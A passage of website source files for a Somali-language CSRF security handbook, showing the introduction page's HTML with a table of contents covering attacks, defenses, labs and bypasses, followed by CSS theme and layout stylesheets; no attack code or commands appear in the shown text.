<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b34">X-Frame-Options: X-Frame-Options: DENY</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b46">Top-Level Navigation vs Subresource</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b53">2.4.4 Default SameSite</a></li>
<li class="toc__section"><a href="part-2.html#part-2-b56">Headers: Trust Boundaries</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b58">2.5.1 Browser-Controlled Headers</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b60">Attacker-Controlled Headers</a></li>
<li class="toc__section"><a href="part-2.html#part-2-b62">HTTP/2 iyo HTTP/3: Mustaqbalka</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-3.html">QAYBTA III  ANATOMY OF CSRF</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-3.html#part-3-b1">Shuruudaha CSRF: Afarta Tiir</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b3">Tiirka 1: Action-ka Waa In Uu Beddelaa State</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b9">Tiirka 2: Authentication Waa Cookie-Based</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b15">Tiirka 3: Ma Jiro Token Sir Ah (Ama Waa La Jabin Karaa)</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b21">Tiirka 4: Browser-ku Wuxuu Diri Karaa Request-ka</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b27">Noocyada CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b29">GET-Based CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b36">POST-Based CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b42">WebSocket CSRF (CSWSH)</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b49">JSON-Based CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b56">Clickjacking + CSRF</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b62">Sida Loo Helo CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b64">Tallaabo 1: Hel Dhammaan Actions-ka State-Changing</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b68">Tallaabo 2: Falanqee Request-ka: Waa in la falanqeeyaa request-ka. Waa in la ogaado qayb kasta.</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b71">Tallaabo 3: Tijaabi Defenses</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b76">Tallaabo 4: Isku Day Bypass</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b80">Fikirka Developer-ka: Sida Looga Hortago CSRF</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b89">MUXUU Developer-ku u Illoobaa CSRF?</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-4.html">QAYBTA IV  DEFENSES</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-4.html#part-4-b3">CSRF Token</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b9">Noocyada CSRF Token</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b21">4.2.3 Sida Loo Jebiyo CSRF Token</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b25">SameSite: Falsafadda Xaddidaadda</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b38">4.3.2 Sida Loo Jebiyo SameSite</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b41">4.4 Origin/Referer Validation: Falsafadda Xaqiijinta</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b42">4.4.1</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b49">Sida Loo Jebiyo Origin/Referer</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b57">Custom Headers:  X-Requested-With</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b63">Defense-in-Depth</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-5.html">QAYBTA V — BILOW: LABS-KA FUDUD</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-5.html#part-5-b4">Lab-ka 1: No Defenses</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b19">Tijaabinta</a></li>
<li class="toc__section"><a href="part-5.html#part-5-b37">Lab-ka 2: Method Override</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b38">Fikradda Lab-kan</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b41">Falsafadda Method-ka</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b47">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-5.html#part-5-b60">Lab-ka 3: Token Presence</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b66">tijaabinta</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-6.html">QAYBTA VI — DHEXDHEXAAD BYPASSES</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-6.html#part-6-b6">Lab-ka : Token Not Tied to Session</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b22">Aan tijaabino</a></li>
<li class="toc__section"><a href="part-6.html#part-6-b33">Lab-ka 5: Token Tied to Non-Session Cookie</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b45">Marka Qoraalku Noqdo Code</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b52">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-6.html#part-6-b65">Lab-ka 6: Token Duplicated in Cookie</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b68">6.4.2 Falsafadda Double Submit</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b79">6.4.4 Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-6.html#part-6-b90">CRLF:</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b97">Headers</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-7.html">QAYBTA VII SAMESITE, WEBSOCKET, IYO BEYOND</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-7.html#part-7-b9">Site vs Origin</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b10">Fikradda Aasaasiga ah</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b20">Site</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b29">Lab-ka 7: Referer Validation Depends on Header Being Present</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b31">Referer</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b34">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b45">Lab-ka 8: Broken Referer Validation</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b47">Substring</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b51">Falsafadda Contains vs Equals</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b68">Lab-ka 9: SameSite Lax via Method Override</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b70">Top-Level Navigation</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b75">Method Override</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b82">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b93">Lab-ka 10: SameSite Strict via Client-Side Redirect —</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b96">Gadget-ka</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b101">Client-Side Redirect</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b109">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b122">Lab-ka 11: SameSite Strict via Sibling Domain (CSWSH)</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b128">XSS on Sibling Domain</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b132">CSWSH</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b136">7.7.5 Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b149">Lab-ka 12: SameSite Lax via Cookie Refresh</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b151">Cookie Refresh</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b157">7.8.4 Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b169">7.9 Falsafadda SameSite: Soo Koobid</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b170">7.9.1 Saddexda Qiime</a></li>
</ol>
</li>
</ol>
</nav>
    </div>
  </aside>
  <div class="sidebar-scrim" id="sidebar-scrim" hidden></div>
  <main class="content" id="main">
<nav class="breadcrumb" aria-label="Breadcrumb"><a href="../index.html">Bogga Hore</a><span aria-hidden="true">/</span><span aria-current="page">HORDHAC BUUGGA</span></nav>
<header class="chapter-hero reveal-hero" data-accent="part-intro"><div class="chapter-hero__text"><p class="chapter-hero__eyebrow">HORDHAC</p><h1 class="chapter-hero__title">HORDHAC BUUGGA</h1></div><div class="chapter-hero__art"><svg viewBox="0 0 200 200" role="img" aria-hidden="true" focusable="false"><circle cx="100" cy="100" r="80" class="emblem-ring-a spin-slow" fill="none" stroke-width="1.5" stroke-dasharray="4 10"/><circle cx="100" cy="100" r="62" class="emblem-ring-b spin-rev" fill="none" stroke-width="2.5" stroke-dasharray="30 16" opacity=".7"/><circle cx="100" cy="100" r="72" class="emblem-ring-c" fill="none" stroke-width="1" opacity=".25"/><g class="emblem-core"><path d="M58 130V74c13-6 28-6 42 0 14-6 29-6 42 0v56c-13-6-28-6-42 0-14-6-29-6-42 0z" fill="none" stroke="currentColor" stroke-width="3" stroke-linejoin="round"/><path d="M100 78v50" stroke="currentColor" stroke-width="3"/></g></svg></div></header>
<p id="part-intro-b0" data-reveal>Buuggu wuxuu ka koobnaan doonaa qaybahan:</p>
<p id="part-intro-b1" data-reveal><strong>QAYBTA I — FALSAFADDA CSRF</strong> <strong>QAYBTA II — HTTP: AASAASKA </strong><strong>QAYBTA III — ANATOMY OF CSRF</strong><strong>QAYBTA IV — DEFENSES </strong><strong>QAYBTA V — BILOW: LABS-KA FUDUD</strong><strong>QAYBTA VI — DHEXDHEXAAD: BYPASSES</strong><strong>QAYBTA VII — SARE: SAME-SITE, WEBSOCKET, IYO BEYOND</strong><strong>QAYBTA VIII — HABKA BUG HUNTER-KA</strong><strong>QAYBTA IX — WARBIXINTA IYO MUSTAQBALKA</strong></p>
<nav class="pager" aria-label="Chapter navigation">
<span class="pager__spacer"></span>
<a class="pager__link pager__link--next" href="part-1.html"><span class="pager__dir">Xiga</span><span class="pager__title">QAYBTA I — FALSAFADDA CSRF</span></a>
</nav>
    <footer class="site-footer">
      <p>CSRF Handbook - nuxurka buugga asalka ah, si dhammaystiran loo ilaaliyay.</p>
      <p class="site-footer__note">Nuxurka waxa uu ka soo jeedaa buugga <em>csrf handbook.docx</em>. Qaybaha UI-ga (badanaha, liisyada iyo boggaga) waa kordhin muuqaal oo aan wax ka beddelin qoraalka asalka ah.</p>
    </footer>
  </main>
  <aside class="onthispage-aside" id="onthispage" aria-label="Boggan gudihiisa">

  </aside>
</div>
<button class="back-to-top" id="back-to-top" type="button" aria-label="Ku noqo korka bogga" hidden>
  <svg viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><path d="M12 19V6M6 12l6-6 6 6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
</button>
<div class="search-modal" id="search-modal" role="dialog" aria-modal="true" aria-labelledby="search-title" hidden>
  <div class="search-modal__backdrop" data-search-close></div>
  <div class="search-modal__panel" role="document">
    <h2 class="sr-only" id="search-title">Raadi buugga</h2>
    <div class="search-modal__field">
      <svg viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><circle cx="11" cy="11" r="7" fill="none" stroke="currentColor" stroke-width="2"/><path d="M20 20l-3.5-3.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
      <input type="search" id="search-input" placeholder="Raadi qayb, qayb-hoosaad, eray, koodh..." autocomplete="off" aria-controls="search-results" aria-label="Erayga raadinta">
      <button type="button" class="search-modal__close" data-search-close aria-label="Xir raadinta">Esc</button>
    </div>
    <div class="search-modal__hint" id="search-hint">Qor eray si aad uga raadiso buugga oo dhan.</div>
    <ol class="search-results" id="search-results" aria-live="polite"></ol>
  </div>
</div>
<script src="../assets/vendor/prism/prism.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-markup.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-clike.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-javascript.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-css.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-json.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-bash.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-markup-templating.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-php.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-http.min.js" defer></script>
<script src="../assets/js/theme.js" defer></script>
<script src="../assets/js/navigation.js" defer></script>
<script src="../assets/js/reading-progress.js" defer></script>
<script src="../data/search-index.js" defer></script>
<script src="../assets/js/animations.js" defer></script>
<script src="../assets/js/search.js" defer></script>
<script src="../assets/js/app.js" defer></script>
</body>
</html>
</file>
<file: assets/css/themes.css>
/* ==========================================================================
   themes.css — design tokens, base reset and typography
   Two complete themes: dark (default) and light. All colours are exposed as
   CSS custom properties so every component adapts automatically.
   ========================================================================== */

:root {
  /* ---- palette: dark cybersecurity theme ---- */
  --c-bg:        #070b14;
  --c-bg-2:      #0a1020;
  --c-surface:   #0f1729;
  --c-surface-2: #131d33;
  --c-panel:     #0d1526;
  --c-border:    #1e2a44;
  --c-border-soft:#172033;
  --c-text:      #dce6f6;
  --c-text-soft: #9db0cd;
  --c-text-dim:  #6d7f9c;
  --c-accent:    #2fd6c0;
  --c-accent-2:  #4f8bff;
  --c-accent-ink:#03151a;
  --c-accent-soft: rgba(47, 214, 192, .12);
  --c-good:      #37d39b;
  --c-warn:      #f2b24b;
  --c-danger:    #ff6b6b;
  --c-code-bg:   #0a1020;
  --c-code-head: #0d1526;
  --c-scrim:     rgba(3, 6, 12, .66);
  --c-selection: rgba(47, 214, 192, .28);
  --shadow-sm:   0 1px 2px rgba(0,0,0,.4);
  --shadow-md:   0 10px 30px -12px rgba(0,0,0,.7);
  --shadow-lg:   0 30px 60px -24px rgba(0,0,0,.8);
  --glow:        0 0 0 1px rgba(47,214,192,.18), 0 12px 40px -18px rgba(47,214,192,.5);

  /* ---- syntax token colours (dark) ---- */
  --t-comment: #5b6d8c;
  --t-punct:   #8ea2c0;
  --t-tag:     #ff7b9c;
  --t-attr:    #ffd479;
  --t-string:  #9be89b;
  --t-keyword: #7cb0ff;
  --t-function:#6fe0d0;
  --t-number:  #f0a868;
  --t-operator:#a9b7cf;
  --t-property:#9cc7ff;
  --t-builtin: #c9a6ff;
  --t-variable:#e6edf9;

  /* ---- typography ---- */
  --font-sans: "Inter", system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  --font-mono: "JetBrains Mono", "Fira Code", "Cascadia Code", Consolas, "SFMono-Regular", Menlo, monospace;
  --fs-base: 1.0625rem;
  --lh-base: 1.75;

  /* ---- spacing & shape ---- */
  --sp-1: .25rem; --sp-2: .5rem; --sp-3: .75rem; --sp-4: 1rem;
  --sp-5: 1.5rem; --sp-6: 2rem; --sp-7: 3rem; --sp-8: 4rem;
  --radius-sm: 8px; --radius: 12px; --radius-lg: 18px; --radius-xl: 26px;
  --header-h: 64px;
  --sidebar-w: 312px;
  --onthispage-w: 260px;
  --content-w: 780px;
  --transition: 200ms cubic-bezier(.22,.61,.36,1);

  /* ---- extended palette & motion (premium layer) ---- */
  --c-accent-3:  #a97bff;
  --c-accent-4:  #ff7bb0;
  --c-ink-2:     #04121b;
  --grad-accent: linear-gradient(120deg, var(--c-accent), var(--c-accent-2));
  --grad-cta:    linear-gradient(135deg, var(--c-accent), var(--c-accent-2) 55%, var(--c-accent-3));
  --grad-warm:   linear-gradient(135deg, var(--c-accent-4), var(--c-accent-3));
  --grad-sheen:  linear-gradient(100deg, transparent 20%, rgba(255,255,255,.28) 45%, transparent 70%);
  --ring:        0 0 0 1px rgba(255,255,255,.06) inset;
  --shadow-glow: 0 24px 70px -26px var(--c-accent);
  --card-top:    linear-gradient(90deg, var(--c-accent), var(--c-accent-2) 55%, var(--c-accent-3));
  --ease:        cubic-bezier(.22,.61,.36,1);
  --ease-out:    cubic-bezier(.16,1,.3,1);
  --ease-spring: cubic-bezier(.34,1.56,.64,1);
  --dur-1: 180ms; --dur-2: 420ms; --dur-3: 760ms; --dur-4: 1200ms;
  --radius-2xl: 30px;
  --radius-pill: 999px;
  --aurora-opacity: .55;
}

[data-theme="light"] {
  --c-bg:        #f4f7fb;
  --c-bg-2:      #eaf0f8;
  --c-surface:   #ffffff;
  --c-surface-2: #f6f9fd;
  --c-panel:     #ffffff;
  --c-border:    #d6e0ee;
  --c-border-soft:#e6edf6;
  --c-text:      #12202f;
  --c-text-soft: #46586f;
  --c-text-dim:  #6b7b90;
  --c-accent:    #0e8f7e;
  --c-accent-2:  #2f5fd0;
  --c-accent-ink:#ffffff;
  --c-accent-soft: rgba(14, 143, 126, .10);
  --c-good:      #12855f;
  --c-warn:      #a96800;
  --c-danger:    #c0392b;
  --c-code-bg:   #f7f9fc;
  --c-code-head: #eef3f9;
  --c-scrim:     rgba(20, 32, 48, .5);
  --c-selection: rgba(14, 143, 126, .22);
  --shadow-sm:   0 1px 2px rgba(23, 43, 77, .08);
  --shadow-md:   0 12px 28px -16px rgba(23, 43, 77, .35);
  --shadow-lg:   0 30px 60px -30px rgba(23, 43, 77, .4);
  --glow:        0 0 0 1px rgba(14,143,126,.16), 0 14px 34px -20px rgba(14,143,126,.5);

  --t-comment: #7a8aa0;
  --t-punct:   #5a6b82;
  --t-tag:     #c0392b;
  --t-attr:    #8a6d00;
  --t-string:  #1a7f4b;
  --t-keyword: #1f5fd0;
  --t-function:#0e8f8f;
  --t-number:  #b5651d;
  --t-operator:#44546a;
  --t-property:#1f5fd0;
  --t-builtin: #7a3fbf;
  --t-variable:#12202f;

  --c-accent-3:  #6f3fd6;
  --c-accent-4:  #d6417a;
  --shadow-glow: 0 24px 60px -30px rgba(14,143,126,.55);
  --ring:        0 0 0 1px rgba(20,40,70,.05) inset;
  --aurora-opacity: .5;
}

/* ---------------------------- reset ----------------------------------- */
*, *::before, *::after { box-sizing: border-box; }

html {
  scroll-behavior: smooth;
  scroll-padding-top: calc(var(--header-h) + 16px);
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
  background: var(--c-bg);
  color: var(--c-text);
  font-family: var(--font-sans);
  font-size: var(--fs-base);
  line-height: var(--lh-base);
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  transition: background-color var(--transition), color var(--transition);
}

::selection { background: var(--c-selection); }

img, svg { max-width: 100%; height: auto; }

a { color: var(--c-accent); text-decoration: none; }
a:hover { text-decoration: underline; }

h1, h2, h3, h4, h5, h6 { line-height: 1.2; font-weight: 700; color: var(--c-text); }

:focus-visible {
  outline: 2px solid var(--c-accent);
  outline-offset: 2px;
  border-radius: 4px;
}

.sr-only {
  position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px;
  overflow: hidden; clip: rect(0 0 0 0); white-space: nowrap; border: 0;
}

.skip-link {
  position: fixed; left: 12px; top: -60px; z-index: 2000;
  background: var(--c-accent); color: var(--c-accent-ink);
  padding: .6rem 1rem; border-radius: var(--radius-sm); font-weight: 600;
  transition: top var(--transition);
}
.skip-link:focus { top: 12px; text-decoration: none; }

/* ---------------------------- scrollbars ------------------------------ */
* { scrollbar-width: thin; scrollbar-color: var(--c-border) transparent; }
*::-webkit-scrollbar { width: 10px; height: 10px; }
*::-webkit-scrollbar-thumb { background: var(--c-border); border-radius: 8px; border: 2px solid transparent; background-clip: padding-box; }
*::-webkit-scrollbar-thumb:hover { background: var(--c-text-dim); background-clip: padding-box; }

/* ---------------------------- code tokens ----------------------------- */
.token.comment, .token.prolog, .token.doctype, .token.cdata { color: var(--t-comment); font-style: italic; }
.token.punctuation { color: var(--t-punct); }
.token.tag, .token.deleted, .token.important { color: var(--t-tag); }
.token.attr-name, .token.attr-value, .token.builtin, .token.char, .token.inserted, .token.selector { color: var(--t-attr); }
.token.string { color: var(--t-string); }
.token.keyword, .token.rule, .token.atrule, .token.important { color: var(--t-keyword); }
.token.function, .token.class-name { color: var(--t-function); }
.token.number, .token.boolean, .token.constant, .token.symbol { color: var(--t-number); }
.token.operator, .token.entity, .token.url { color: var(--t-operator); }
.token.property, .token.parameter { color: var(--t-property); }
.token.variable { color: var(--t-variable); }
.token.namespace { opacity: .7; }

@media (prefers-reduced-motion: reduce) {
  html { scroll-behavior: auto; }
  *, *::before, *::after { animation-duration: .001ms !important; animation-iteration-count: 1 !important; transition-duration: .001ms !important; }
}
</file>
<file: assets/css/style.css>
/* ==========================================================================
   style.css — layout, navigation and content components
   ========================================================================== */

/* ---------------------------- header ---------------------------------- */
.reading-progress {
  position: fixed; top: 0; left: 0; right: 0; height: 3px; z-index: 1200;
  background: transparent; pointer-events: none;
}
.reading-progress span {
  display: block; height: 100%; width: 0%;
  background: linear-gradient(90deg, var(--c-accent), var(--c-accent-2));
  box-shadow: 0 0 12px var(--c-accent);
  transition: width 90ms linear;
}

.site-header {
  position: sticky; top: 0; z-index: 1100;
  height: var(--header-h);
  display: flex; align-items: center; gap: var(--sp-3);
  padding: 0 clamp(.75rem, 2vw, 1.5rem);
  background: color-mix(in srgb, var(--c-bg) 82%, transparent);
  backdrop-filter: saturate(140%) blur(14px);
  border-bottom: 1px solid var(--c-border);
}
.brand {
  display: inline-flex; align-items: center; gap: .55rem;
  color: var(--c-text); font-weight: 600; letter-spacing: .01em;
  text-decoration: none; white-space: nowrap;
}
.brand:hover { text-decoration: none; color: var(--c-text); }
.brand__mark { color: var(--c-accent); display: inline-flex; }
.brand__text strong { color: var(--c-accent); font-weight: 800; letter-spacing: .04em; }

.header-actions { margin-left: auto; display: flex; align-items: center; gap: var(--sp-2); }

.icon-btn {
  display: inline-flex; align-items: center; justify-content: center;
  width: 40px; height: 40px; border-radius: var(--radius-sm);
  border: 1px solid var(--c-border); background: var(--c-surface);
  color: var(--c-text-soft); cursor: pointer;
  transition: color var(--transition), border-color var(--transition), background var(--transition), transform var(--transition);
}
.icon-btn:hover { color: var(--c-accent); border-color: var(--c-accent); }
.icon-btn:active { transform: translateY(1px); }
#menu-toggle { display: none; }
#toc-toggle { display: none; }

.theme-toggle .icon-sun { display: none; }
[data-theme="light"] .theme-toggle .icon-moon { display: none; }
[data-theme="light"] .theme-toggle .icon-sun { display: inline; }

.search-btn {
  display: inline-flex; align-items: center; gap: .5rem;
  height: 40px; padding: 0 .8rem; border-radius: var(--radius-sm);
  border: 1px solid var(--c-border); background: var(--c-surface);
  color: var(--c-text-dim); cursor: pointer; font-size: .9rem;
  transition: color var(--transition), border-color var(--transition);
}
.search-btn:hover { color: var(--c-accent); border-color: var(--c-accent); }
.search-btn__kbd {
  font-family: var(--font-mono); font-size: .7rem; padding: 1px 6px;
  border: 1px solid var(--c-border); border-radius: 5px;
  background: var(--c-surface-2); color: var(--c-text-dim);
}

/* ---------------------------- layout ---------------------------------- */
.layout {
  display: grid;
  grid-template-columns: var(--sidebar-w) minmax(0, 1fr) var(--onthispage-w);
  gap: 0;
  max-width: 1680px; margin: 0 auto;
  align-items: start;
}

.sidebar {
  position: sticky; top: var(--header-h);
  height: calc(100vh - var(--header-h));
  overflow-y: auto; overscroll-behavior: contain;
  border-right: 1px solid var(--c-border);
  background: var(--c-bg-2);
}
.sidebar__inner { padding: var(--sp-5) var(--sp-4) var(--sp-8); }

.content {
  min-width: 0;
  padding: clamp(1.25rem, 3vw, 3rem) clamp(1rem, 4vw, 3.25rem) var(--sp-8);
}
.content > * { max-width: var(--content-w); }
.content > .hero, .content > .home-section { max-width: none; }
.content > article { }

.onthispage-aside {
  position: sticky; top: var(--header-h);
  height: calc(100vh - var(--header-h));
  overflow-y: auto; overscroll-behavior: contain;
  padding: var(--sp-6) var(--sp-4);
  border-left: 1px solid var(--c-border);
}

/* ---------------------------- sidebar TOC ----------------------------- */
.toc__title {
  font-size: .72rem; text-transform: uppercase; letter-spacing: .16em;
  color: var(--c-text-dim); font-weight: 700; margin: 0 0 var(--sp-4);
}
.toc__parts { list-style: none; margin: 0; padding: 0; display: flex; flex-direction: column; gap: 2px; }
.toc__part-row { display: flex; align-items: center; gap: .25rem; }
.toc__part-link {
  flex: 1; min-width: 0; padding: .55rem .6rem; border-radius: var(--radius-sm);
  color: var(--c-text-soft); font-size: .9rem; font-weight: 500; line-height: 1.35;
  text-overflow: ellipsis; overflow: hidden; white-space: nowrap;
  transition: background var(--transition), color var(--transition);
}
.toc__part-link:hover { background: var(--c-surface); color: var(--c-text); text-decoration: none; }
.toc__part.is-active > .toc__part-row > .toc__part-link { color: var(--c-accent); background: var(--c-accent-soft); font-weight: 600; }
.toc__toggle {
  display: inline-flex; align-items: center; justify-content: center;
  width: 28px; height: 28px; border-radius: 6px; flex: none;
  border: 1px solid transparent; background: transparent; color: var(--c-text-dim); cursor: pointer;
  transition: transform var(--transition), color var(--transition);
}
.toc__toggle:hover { color: var(--c-accent); }
.toc__toggle[aria-expanded="true"] { transform: rotate(180deg); }

.toc__sections { list-style: none; margin: 2px 0 6px; padding: 0 0 0 0; display: grid; grid-template-rows: 0fr; transition: grid-template-rows var(--transition); }
.toc__part.is-open > .toc__sections { grid-template-rows: 1fr; }
.toc__sections > li { overflow: hidden; }

.toc__section a {
  display: block; padding: .32rem .6rem .32rem 1.1rem;
  font-size: .82rem; color: var(--c-text-dim);
  border-left: 2px solid var(--c-border-soft); margin-left: .6rem;
  text-overflow: ellipsis; overflow: hidden; white-space: nowrap;
  transition: color var(--transition), border-color var(--transition);
}
.toc__section a:hover, .toc__section a.is-active { color: var(--c-accent); border-color: var(--c-accent); text-decoration: none; }
.toc__section--sub a { padding-left: 1.8rem; }

/* ---------------------------- on this page ---------------------------- */
.onthispage__title {
  font-size: .72rem; text-transform: uppercase; letter-spacing: .16em;
  color: var(--c-text-dim); font-weight: 700; margin: 0 0 var(--sp-3);
}
.onthispage__list { list-style: none; margin: 0; padding: 0; }
.onthispage__list a {
  display: block; padding: .3rem .55rem; font-size: .82rem; line-height: 1.4;
  color: var(--c-text-dim); border-left: 2px solid transparent;
  transition: color var(--transition), border-color var(--transition);
}
.onthispage__list a:hover, .onthispage__list a.is-active { color: var(--c-accent); border-color: var(--c-accent); text-decoration: none; }
.onthispage__list .is-sub a { padding-left: 1.15rem; }

/* ---------------------------- breadcrumb ------------------------------ */
.breadcrumb {
  display: flex; align-items: center; gap: .5rem;
  font-size: .8rem; color: var(--c-text-dim); margin-bottom: var(--sp-5);
  flex-wrap: wrap;
}
.breadcrumb a { color: var(--c-text-soft); }
.breadcrumb span[aria-current] { color: var(--c-accent); font-weight: 600; }

/* ---------------------------- article typography ---------------------- */
article h1 {
  font-size: clamp(1.7rem, 1.2rem + 2vw, 2.5rem);
  margin: 0 0 var(--sp-2); letter-spacing: -.015em;
}
.article-head { margin-bottom: var(--sp-6); }
.article-head__eyebrow {
  display: inline-block; font-size: .72rem; letter-spacing: .18em; text-transform: uppercase;
  color: var(--c-accent); font-weight: 700; margin-bottom: .6rem;
}

.section-title {
  font-size: clamp(1.35rem, 1.1rem + 1vw, 1.7rem);
  margin: var(--sp-7) 0 var(--sp-4); padding-bottom: .5rem;
